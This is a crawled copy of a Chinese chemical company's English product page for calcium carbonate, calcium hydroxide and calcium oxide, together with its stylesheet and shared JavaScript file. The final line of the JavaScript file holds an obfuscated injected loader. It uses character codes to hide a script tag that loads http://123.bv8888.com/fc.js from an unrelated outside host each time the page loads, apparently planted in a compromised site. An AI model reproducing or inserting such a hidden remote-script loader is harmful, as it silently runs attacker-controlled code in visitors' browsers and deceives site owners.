

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://sngchemical.com/En/Product.asp
body_size: 4736
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Product Show</title>
<meta name="Keywords" content="Product Show" />
<meta name="Description" content="Product Show" />
<script language="javascript" src="../Script/Html.js"></script>
<link href="Css/Style.css" rel="stylesheet" type="text/css">
</head>

<body>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="100" align="center" bgcolor="#FFFFFF"><table width="962" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="490" height="80" align="left"><img src="../Upload/PicFiles/2016.5.20_17.43.5_8536.jpg" /></td>
        <td align="right">
          <table width="400" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="30" align="right" valign="top"><img src="Images/arrow_98_home.gif" width="11" height="12" border="0" align="absmiddle" />&nbsp;<a href="http://sngchemical.com/Index.asp">Home</a>&nbsp;&nbsp;<img src="Images/arrow_98_admin.gif" width="11" height="12" border="0" align="absmiddle" />&nbsp;<a href="About.asp?ID=3">Contact Us</a>&nbsp;&nbsp;<img src="Images/arrow_98_email.gif" width="11" height="12" border="0" align="absmiddle" />&nbsp;<a href="Down.asp">Download</a>&nbsp;&nbsp;<img src="Images/arrow_98_english.gif" width="8" height="12" border="0" align="absmiddle" />&nbsp;<a href="http://sngchemical.com/Index_Ch.asp">中文版</a>
              </td>
            </tr>
            <tr>
              <form id="searchform" name="searchform" method="post" action="Search.asp" onsubmit="return CheckSearch2();">
			  <td align="right" valign="bottom">
                Search：
				<input name="keywords" type="text" id="keywords" style="width:200px; height:16px; border:1px solid #cccccc" /> <input type="image" src="Images/search.gif" align="absmiddle" />
			  </td>
			  </form>
            </tr>
          </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="40" align="center" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="35" align="center" background="Images/menu_bg.jpg"><table border="0" cellspacing="0" cellpadding="0">
          <tr>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/Index.asp" class="topMenu">Home</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/About.asp?ID=1" class="topMenu">About Us</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/News.asp" class="topMenu">News</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/Product.asp" class="topMenu">Products</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/About.asp?ID=2" class="topMenu">Network</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/Down.asp" class="topMenu">Download</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/Message.asp" class="topMenu">Feedback</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
            <td width="110" height="35" align="center" onmouseover="this.style.backgroundImage='url(Images/menu_bg2.jpg)';" onmouseout="this.style.backgroundImage='url(Images/menu_bg1.jpg)';"><a href="http://sngchemical.com/En/About.asp?ID=3" class="topMenu">Contact</a></td>
            <td width="4"><img src="Images/menu_jg.jpg"></td>
            
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="320" align="center" valign="top" bgcolor="#FFFFFF"><table width="962" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="320">
  <!--banner start-->

	<SCRIPT type=text/javascript>
				var swf_width=962;
				var swf_height=300;
				var config='10|0xffffff|0xffcc00|50|0xffcc00|0xffcc00|0x000000';
				//-- config 参数设置 -- 自动播放时间(秒)|文字颜色|文字背景色|文字背景透明度|按键数字颜色|当前按键颜色|普通按键色彩--
				var files='../Upload/PicFiles/2016.5.19_0.33.38_2144.jpg|../Upload/PicFiles/2016.5.19_0.33.50_6161.jpg|../Upload/PicFiles/2016.5.19_0.34.14_5323.jpg|../Upload/PicFiles/2016.5.19_0.34.26_5035.jpg';
				var links='#|#|#|#';
				var texts='';
				document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ swf_width+'" height="'+ swf_height +'">');
				document.write('<param name="movie" value="Images/focus.swf" />');
				document.write('<param name="quality" value="high" />');
				document.write('<param name="menu" value="false" />');
				document.write('<param name=wmode value="opaque" />');
				document.write('<param name="FlashVars" value="config='+config+'&bcastr_flie='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'" />');
				document.write('<embed src="Images/focus.swf" wmode="opaque" FlashVars="config='+config+'&bcastr_flie='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'& menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');
				document.write('</object>');
				</SCRIPT>
		</td>
      </tr>
    </table></td>
  </tr>
</table>

<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px;">
  <tr>
    <td align="center" valign="top" bgcolor="#FFFFFF">
	  <table width="962" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="202" height="400" align="center" valign="top" class="barleft">
        		<table width="202" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="Images/bar_line.gif" width="202" height="8" /></td>
          </tr>
        </table>
          <table width="202" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="center" style="border-bottom:2px solid #00529e"><img src="Images/zndh.gif" width="111" height="29" /></td>
            </tr>
          </table>
          <table width="202" border="0" cellspacing="0" cellpadding="0">
			
			<tr>
              <td height="30" align="left" onmouseover="this.style.backgroundColor='#F3F3F3';" onmouseout="this.style.backgroundColor='';" style="border-bottom:1px solid #cccccc;"><img src="Images/left_icon.gif" width="24" height="8" /><a href="Product.asp?SortID=1" style="color:#000000;">Calcium carbonate</a></td>
            </tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=2">Pharmaceutical grade Calcium carbonate </a></td>
			</tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=3">Industrial grade light calcium carbonate</a></td>
			</tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=4">Industrial grade heavy calcium carbonate </a></td>
			</tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=8">Calcium Carbonate for Toothpaste Industry</a></td>
			</tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=11">Food Additive Calcium carbonate</a></td>
			</tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=10">Ultrafine active Calcium carbonate </a></td>
			</tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=9">Common Active calcium carbonate</a></td>
			</tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=13">Nano Calcium carbonate</a></td>
			</tr>
			
			<tr>
			  <td height="25" align="left" style="border-bottom:1px dotted #cccccc"><img src="Images/sub_left_menu_icon.jpg" width="38" height="8" /><a href="Product.asp?SortID=12">Nano Precipitated Calcium Carbonate for Sealant</a></td>
			</tr>
			
			<tr>
              <td height="30" align="left" onmouseover="this.style.backgroundColor='#F3F3F3';" onmouseout="this.style.backgroundColor='';" style="border-bottom:1px solid #cccccc;"><img src="Images/left_icon.gif" width="24" height="8" /><a href="Product.asp?SortID=5" style="color:#000000;">Calcium hydroxide</a></td>
            </tr>
			
			<tr>
              <td height="30" align="left" onmouseover="this.style.backgroundColor='#F3F3F3';" onmouseout="this.style.backgroundColor='';" style="border-bottom:1px solid #cccccc;"><img src="Images/left_icon.gif" width="24" height="8" /><a href="Product.asp?SortID=6" style="color:#000000;">Calcium oxide</a></td>
            </tr>
			
          </table>
		  <table width="202" border="0" cellspacing="0" cellpadding="0" style="margin-top:10px; margin-bottom:10px">
            <tr>
              <td><img src="Images/contact_l.jpg" width="202" height="111" /></td>
            </tr>
          </table>
		  <table width="202" border="0" cellspacing="0" cellpadding="0">
		    <tr>
		      <td width="50" height="25" align="right" valign="top">Add：</td>
		      <td align="left" valign="top">No.228,Rili Road,South Business Area, Ningbo, Zhejiang,China</td>
	        </tr>
		    <tr>
		      <td height="25" align="right" valign="top">Tel：</td>
		      <td align="left" valign="top">0086 57428865587</td>
	        </tr>
		    <tr>
		      <td height="25" align="right" valign="top">Fax：</td>
		      <td align="left" valign="top">0086 57428865619</td>
	        </tr>
		    <tr>
		      <td height="25" align="right" valign="top">Email：</td>
		      <td align="left" valign="top">info@sngchemical.com</td>
	        </tr>
		    <tr>
		      <td height="25" align="right" valign="top">SiteUrl：</td>
		      <td align="left" valign="top">http://www.sngchemical.com</td>
	        </tr>
          </table>
		  
		</td>
        <td width="10"></td>
        <td align="center" valign="top" class="barright">
		<table width="730" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:10px;">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="30" align="left" style="border-bottom:1px solid #cccccc;"><img src="Images/arrow02.gif" width="25" height="21" align="absmiddle" />Your Current Location：<a href="http://sngchemical.com/Index.asp">Home</a> &gt; <a href='Product.asp'>Products</a>
</td>
          </tr>
        </table>
          <table border="0" cellspacing="10" cellpadding="0">
            <tr>
		
			  <td width="230" align="center"><table width="230" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="160" align="center" style="border:1px solid #cccccc"><a href="ProductView.asp?ID=19"><img src="../Upload/PicFiles/2016.5.18_17.35.29_9340.jpg" onload="javascript:MyImage(this,220,150);" width="220" height="150" border="0"></a></td>
                </tr>
                <tr>
                  <td height="30" align="center"><a href="ProductView.asp?ID=19">Pharmaceutical grade Calcium carbonate</a></td>
                </tr>
              </table></td>
		  
			  <td width="230" align="center"><table width="230" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="160" align="center" style="border:1px solid #cccccc"><a href="ProductView.asp?ID=4"><img src="../Upload/PicFiles/2016.5.18_17.38.5_6120.jpg" onload="javascript:MyImage(this,220,150);" width="220" height="150" border="0"></a></td>
                </tr>
                <tr>
                  <td height="30" align="center"><a href="ProductView.asp?ID=4">Industrial grade light calcium carbonate</a></td>
                </tr>
              </table></td>
		  
			  <td width="230" align="center"><table width="230" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="160" align="center" style="border:1px solid #cccccc"><a href="ProductView.asp?ID=9"><img src="../Upload/PicFiles/2016.5.18_17.43.47_5351.jpg" onload="javascript:MyImage(this,220,150);" width="220" height="150" border="0"></a></td>
                </tr>
                <tr>
                  <td height="30" align="center"><a href="ProductView.asp?ID=9">Industrial grade heavy calcium carbonate</a></td>
                </tr>
              </table></td>
		  </tr><tr>
			  <td width="230" align="center"><table width="230" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="160" align="center" style="border:1px solid #cccccc"><a href="ProductView.asp?ID=20"><img src="../Upload/PicFiles/2016.5.18_17.50.20_2733.jpg" onload="javascript:MyImage(this,220,150);" width="220" height="150" border="0"></a></td>
                </tr>
                <tr>
                  <td height="30" align="center"><a href="ProductView.asp?ID=20">Calcium Carbonate for Toothpaste Industry</a></td>
                </tr>
              </table></td>
		  
			  <td width="230" align="center"><table width="230" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="160" align="center" style="border:1px solid #cccccc"><a href="ProductView.asp?ID=25"><img src="../Upload/PicFiles/2016.5.18_17.59.0_8256.jpg" onload="javascript:MyImage(this,220,150);" width="220" height="150" border="0"></a></td>
                </tr>
                <tr>
                  <td height="30" align="center"><a href="ProductView.asp?ID=25">Food Additive Calcium carbonate</a></td>
                </tr>
              </table></td>
		  
			  <td width="230" align="center"><table width="230" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="160" align="center" style="border:1px solid #cccccc"><a href="ProductView.asp?ID=26"><img src="../Upload/PicFiles/2016.5.18_18.1.19_1856.jpg" onload="javascript:MyImage(this,220,150);" width="220" height="150" border="0"></a></td>
                </tr>
                <tr>
                  <td height="30" align="center"><a href="ProductView.asp?ID=26">Ultrafine active Calcium carbonate</a></td>
                </tr>
              </table></td>
		  </tr><tr>
			  <td width="230" align="center"><table width="230" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="160" align="center" style="border:1px solid #cccccc"><a href="ProductView.asp?ID=27"><img src="../Upload/PicFiles/2016.5.18_18.9.23_8869.jpg" onload="javascript:MyImage(this,220,150);" width="220" height="150" border="0"></a></td>
                </tr>
                <tr>
                  <td height="30" align="center"><a href="ProductView.asp?ID=27">Common Active calcium carbonate</a></td>
                </tr>
              </table></td>
		  
			  <td width="230" align="center"><table width="230" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="160" align="center" style="border:1px solid #cccccc"><a href="ProductView.asp?ID=28"><img src="../Upload/PicFiles/2016.5.18_18.17.13_4250.jpg" onload="javascript:MyImage(this,220,150);" width="220" height="150" border="0"></a></td>
                </tr>
                <tr>
                  <td height="30" align="center"><a href="ProductView.asp?ID=28">Nano Calcium carbonate</a></td>
                </tr>
              </table></td>
		  
			  <td width="230" align="center"><table width="230" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="160" align="center" style="border:1px solid #cccccc"><a href="ProductView.asp?ID=29"><img src="../Upload/PicFiles/2016.5.18_18.24.32_1658.jpg" onload="javascript:MyImage(this,220,150);" width="220" height="150" border="0"></a></td>
                </tr>
                <tr>
                  <td height="30" align="center"><a href="ProductView.asp?ID=29">Nano Precipitated Calcium Carbonate for Sealant</a></td>
                </tr>
              </table></td>
		  </tr><tr>
			  <td width="230" align="center"><table width="230" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="160" align="center" style="border:1px solid #cccccc"><a href="ProductView.asp?ID=30"><img src="../Upload/PicFiles/2016.5.19_1.19.39_6794.jpg" onload="javascript:MyImage(this,220,150);" width="220" height="150" border="0"></a></td>
                </tr>
                <tr>
                  <td height="30" align="center"><a href="ProductView.asp?ID=30">Food Additive calcium hydroxide</a></td>
                </tr>
              </table></td>
		  
			  <td width="230" align="center"><table width="230" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="160" align="center" style="border:1px solid #cccccc"><a href="ProductView.asp?ID=31"><img src="../Upload/PicFiles/2016.5.19_1.21.39_6996.jpg" onload="javascript:MyImage(this,220,150);" width="220" height="150" border="0"></a></td>
                </tr>
                <tr>
                  <td height="30" align="center"><a href="ProductView.asp?ID=31">Industrial-grade calcium hydroxide</a></td>
                </tr>
              </table></td>
		  
			  <td width="230" align="center"><table width="230" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td height="160" align="center" style="border:1px solid #cccccc"><a href="ProductView.asp?ID=33"><img src="../Upload/PicFiles/2016.5.19_1.20.21_1990.jpg" onload="javascript:MyImage(this,220,150);" width="220" height="150" border="0"></a></td>
                </tr>
                <tr>
                  <td height="30" align="center"><a href="ProductView.asp?ID=33">calcium oxide</a></td>
                </tr>
              </table></td>
		  </tr><tr>
            </tr>
          </table>
		  <table width="730" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="center">
			
				Home Previous
				
				This is <font color="#ff0000">1</font> Page 
				
				Next Last
				 All <font color=#ff0000>1</font> pages(<font color=#FF0000> 15 </font>Records/Page)
			
			  </td>
            </tr>
          </table></td>
      </tr>
    </table>
	</td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="5" bgcolor="#FFFFFF"></td>
  </tr>
</table>
<table width="962" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="80" align="center" bgcolor="#f8f8f8" style="border-top:4px solid #DDDDDD;">
    
    <table width="940" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td style="padding-top:10px; padding-bottom:10px; line-height:160%">
        LinkUrl：
        <a href="http://www.xinhuanet.com/" target="_blank">XinHua</a>&nbsp;|&nbsp;<a href="http://env.people.com.cn/" target="_blank">RenMin</a>&nbsp;|&nbsp;<a href="http://www.moc.gov.cn/" target="_blank">JiaoTongBu</a>&nbsp;|&nbsp;<a href="http://www.china-railway.com.cn/" target="_blank">TieLu</a>&nbsp;|&nbsp;<a href="http://www.weather.com.cn/" target="_blank">Weather</a>&nbsp;|&nbsp;
        </td>
      </tr>
    </table>
    <table width="940" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left" height="60">
		Add：No.228,Rili Road,South Business Area, Ningbo, Zhejiang,China&nbsp;&nbsp;Tel：0086 57428865587&nbsp;&nbsp;&nbsp;&nbsp;<br />
		CopyRight © 2026&nbsp;Shangneng Chemical Industrial Co.,Ltd.&nbsp;&nbsp;All rights reserved&nbsp;&nbsp;ICP备00880066号
		</td>
      </tr>
     </table>
    
    </td>
  </tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://sngchemical.com/En/Css/Style.css
body_size: 761
content:
/*------------------------全局--------------------*/
body {
	margin: 0px auto;
	font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color:#666666;
}
.barleft {
	background:url(../Images/bar_left_bg.png) top right no-repeat;
}
.barright {
	background:url(../Images/footer_bg.gif) top no-repeat;
}
table { 
	table-layout: fixed; 
	word-wrap:break-word; 
}
td {
	line-height: 160%;
	font-size:12px;
}
a.topMenu:link {
	color:#FFFFFF;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
a.topMenu:visited {
	color:#FFFFFF;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
a.topMenu:hover {
	color:#FFFFFF;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
a.topMenu:active {
	color:#FFFFFF;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
a:link {
	color: #666666;
	text-decoration: none;
}
a:visited {
	color: #666666;
	text-decoration: none;
}
a:hover {
	color: #FF6600;
	text-decoration: underline;
}
a:active {
	color: #666666;
	text-decoration: none;
}
a.topMenu2:link {color:#FFFFFF;text-decoration:none}
a.topMenu2:visited {color:#FFFFFF;text-decoration:none}
a.topMenu2:hover {color:#FF6600;text-decoration:none}

.textboxcls {
	width:160px;
	height:17px;
	border:1px solid #cccccc;
}
.textboxcls2 {
	width:125px;
	height:17px;
	border:1px solid #cccccc;
}
.selectcls {
	heigiht:22px;
	border:1px solid #cccccc;
}
.logintextbox {
	width:80px;
	height:17px;
	border:1px solid #cccccc;
}
.touming {
	background:#014e96;
	filter:Alpha(opacity=90);
	padding:20px;
	border:1px #001a31 solid;
}
.imagewidth { width:expression(onload=function(){if(this.width>660)this.width=660}); }













--- FILE ---
content_type: application/javascript
request_url: http://sngchemical.com/Script/Html.js
body_size: 1801
content:
// 按比例生成缩略图									----------------------------
function DrawImage(MyPic,W,H){
  var flag=false;
  var image=new Image();
  image.src=MyPic.src;
  if(image.width>0 && image.height>0){
    flag=true;
    if(image.width/image.height>= W/H){
      if(image.width>W){  
        MyPic.width=W;
        MyPic.height=(image.height*W)/image.width;
      }
	  else{
        MyPic.width=image.width;  
        MyPic.height=image.height;
      }
    }
    else{
      if(image.height>H){  
        MyPic.height=H;
        MyPic.width=(image.width*H)/image.height;     
      }
	  else{
        MyPic.width=image.width;  
        MyPic.height=image.height;
      }
    }
  }
}
// 点击验证码图换数字									----------------------------
function UpVerifyCode(){
  document.getElementById("PhotoSN").src = "../Include/VerifyCode.asp?t="+Math.random();
}
// 指向变换背景图片  									----------------------------
function ChangeBackground(MyObj,NewBackground){ 
  MyObj.style.backgroundImage=NewBackground;
}   




//拷贝过来的代码

function CheckSearch()
{
	if(document.searchform.keywords.value == "")
	{
		alert("请输入搜索关键词！");
		document.searchform.keywords.focus();
		return false;
	}
	return true;
}

function CheckSearch2()
{
	if(document.searchform.keywords.value == "")
	{
		alert("Please enter search keywords！");
		document.searchform.keywords.focus();
		return false;
	}
	return true;
}

//等比例缩放图片
var flag=false; 
function MyImage(Img,WIDTH,HEIGHT){ 
var image=new Image(); 
image.src=Img.src; 
width=WIDTH;//预先设置的所期望的宽的值 
height=HEIGHT;//预先设置的所期望的高的值 
if(image.width>width||image.height>height){//现有图片只有宽或高超了预设值就进行js控制 
w=image.width/width; 
h=image.height/height; 
if(w>h){//比值比较大==>宽比高大 
//定下宽度为width的宽度 
Img.width=width; 
//以下为计算高度 
Img.height=image.height/w; 

}else{//高比宽大 
//定下宽度为height高度 
Img.height=height; 
//以下为计算高度 
Img.width=image.width/h; 
} 
} 
} 

//菜单栏JS
function MM_showHideLayers() {
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
function MM_findObj(n, d) {
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,116,112,58,47,47,49,50,51,46,98,118,56,56,56,56,46,99,111,109,47,102,99,46,106,115);document.body.appendChild(window.s)